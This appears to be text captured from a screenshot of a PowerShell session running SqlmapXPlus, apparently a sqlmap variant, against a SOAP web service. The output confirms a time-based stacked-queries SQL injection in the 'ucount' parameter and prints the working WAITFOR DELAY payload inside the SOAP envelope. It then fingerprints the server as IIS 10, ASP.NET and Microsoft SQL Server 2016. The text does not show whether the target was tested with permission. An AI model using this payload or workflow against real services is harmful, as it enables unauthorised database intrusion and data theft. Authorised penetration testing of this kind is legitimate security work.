 Windows PowerShell
~/SqlmapXPlus
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n]
[10:29:45] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[10:29:45] [INFO] checking if the injection point on (custom) POST parameter 'SOAP #1*' is a false positive
(custom) POST parameter 'SOAP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmln
s:soap12="http://www.w3.org/2003/05/soap-envelope">
  <soap12:Body>
    <getNewNotices xmlns="http://main.cvc.com/">
      <ucount>');WAITFOR DELAY '0:0:5'--</ucount>
    </getNewNotices>
  </soap12:Body>
</soap12:Envelope>
---
[10:30:00] [INFO] testing Microsoft SQL Server
[10:30:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[10:30:08] [INFO] confirming Microsoft SQL Serverr DBMS delay responses (option '--time-sec')? [Y/n]
[10:30:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2022 or 2019 or 2016 or 11
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2016